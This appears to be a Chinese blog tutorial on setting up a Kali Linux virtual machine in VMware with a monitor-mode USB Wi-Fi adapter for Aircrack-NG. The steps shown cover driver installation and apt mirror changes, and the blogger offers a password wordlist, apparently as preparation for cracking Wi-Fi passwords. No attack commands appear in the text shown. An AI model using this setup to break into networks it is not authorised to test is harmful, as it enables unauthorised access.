一、部署前准备
1、VMware workstation
官网下载 点击直达
PS:这是官网下载地址需要登录账号,如果你没有账号,就下载共享网盘里的。
博主共享网盘
2、Kali系统
官网下载 点击直达
PS:进去直接下载适用VMware版本的即可。


3、USB无线网卡
PS1:无线网卡需要支持AP模式;Monitor模式;在Kali和CDLinux下免驱;支持Aircrack-NG等。
PS2:某宝,某东有卖,直接搜kali无线网卡,比如买下图这种的,另外建议买免驱的,不然到时候还要装驱动,如果买回来发现用不了,问店家要驱动下载链接。

4、密码本
博主共享网盘
二、安装VMware workstation










三、安装Kali
PS:将刚刚下载的Kali镜像文件解压缩,你会得到很多vmdk文件和一个vmx文件,将文件存放到自定义位置





3.1、进入root用户
sudo -i
3.2、查看IP
ip addr

3.3、测试上网
ping www.baidu.com

四、安装无线网卡
4.1、插入无线网卡

4.2、查看网卡
ip addr
ifconfig


4.3、安装驱动
apt install realtek-rtl88xxau-dkms

4.4、改更新源
leafpad /etc/apt/sources.list
apt install leafpad


vim /etc/apt/sources.list

#清华大学 [更新源]
deb http://mirrors.tuna.tsinghua.edu.cn/kali kali-rolling main contrib non-free
deb-src https://mirrors.tuna.tsinghua.edu.cn/kali kali-rolling main contrib non-free
#浙江大学[更新源]
deb http://mirrors.zju.edu.cn/kali kali-rolling main contrib non-free
deb-src http://mirrors.zju.edu.cn/kali kali-rolling main contrib non-free
4.5、使更新源生效
apt-get clean && apt-get update -y

4.6、重新安装无线网卡驱动
apt install realtek-rtl88xxau-dkms


reboot now
4.7、检查网卡
ip addr
ifconfig
